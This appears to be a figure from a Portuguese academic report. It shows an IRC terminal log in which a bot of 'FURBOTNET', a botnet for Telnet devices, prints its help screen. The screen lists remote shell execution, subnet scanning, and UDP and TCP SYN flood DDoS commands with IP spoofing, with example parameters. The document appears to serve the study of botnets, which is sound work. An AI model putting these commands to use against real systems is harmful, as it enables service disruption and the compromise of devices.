 Figura 15 - Retorno do comando @help
Activities Terminal ▾ Tue 19:42
blacksheep@localhost:~/git/IRC_botnet
File Edit View Search Terminal Tabs Help
blacksheep@localhost:~/git/IRC_botnet x blacksheep@localhost:~/git/IRC_botnet x blacksheep@localhost:/tmp x blacksheep@l
19:42 -!- bqn09k81r [~bqn09k81r@localhost] has quit [Client closed connection]
19:42 -!- bbcj0cc9o [~bbcj0cc9o@localhost] has joined #army_of_furb
19:42 < bbcj0cc9o> ready to obey to the master!
19:42 < master> @help
19:42 < bbcj0cc9o> FURBOTNET - IRC Botnet for Telnet devices
19:42 < bbcj0cc9o> Tip: You can send commands directly to specific bot using /msg <botname> <command>
19:42 < bbcj0cc9o> Commands:
19:42 < bbcj0cc9o> !<shell command> : Run a shell command and get the output back. Use ! followed by a shell command e.g. !ls
19:42 < bbcj0cc9o> @help : print this screen :
19:42 < bbcj0cc9o> @kill : kill bot process:
19:42 < bbcj0cc9o> @scan <ip> :
19:42 < bbcj0cc9o> Make a scanning of the network passed, the scan only test the fourth octet
19:42 < bbcj0cc9o> e.g @scan 172.17.0.0 will scan from 172.17.0.1 to 172.17.0.254. If is ommited or set to 0
19:42 < bbcj0cc9o> then the bot IP itself is assumed. Let blank can be useful in compromised networks where bot is sit in
19:42 < bbcj0cc9o> @attack udp <target ip> <number of packets> <source port | 0> <destination port | 0> <rate | 0> <spoof | nospoof> <spoofed ip | 0> :
19:42 < bbcj0cc9o> launches DDoS attack of type UDP flood. is the ip of the victim. if or is zero they are randomized at every packets
19:42 < bbcj0cc9o> e.g. @attack 172.17.0.1 1000 22 0 200 nospoof will launch 1000 UDP packets with 5 different destination ports i.e 200 packets
19:42 < bbcj0cc9o> for every random destination port, source port will be 22 in all packets, unless setted to zero too. can be setted to zero for default change
19:42 < bbcj0cc9o> wich is 100. spoof or nospoof is used to determine if source IP address of the packets is true or not. will use the bot ip address,
19:42 < bbcj0cc9o> will use as source address, if is zero then source ip is randomized at every packets
19:42 < bbcj0cc9o> @attack tcp <target ip> <number of packets> <source port | 0> <destination port | 0> :
19:42 < bbcj0cc9o> same as UDP attack, but source IP is spoofed
19:42 < bbcj0cc9o> and random at every packet, same as port, if ports are setted to zero they are randomized at every packet.
19:42 < bbcj0cc9o> TCP SYN flood implies spoofed source IP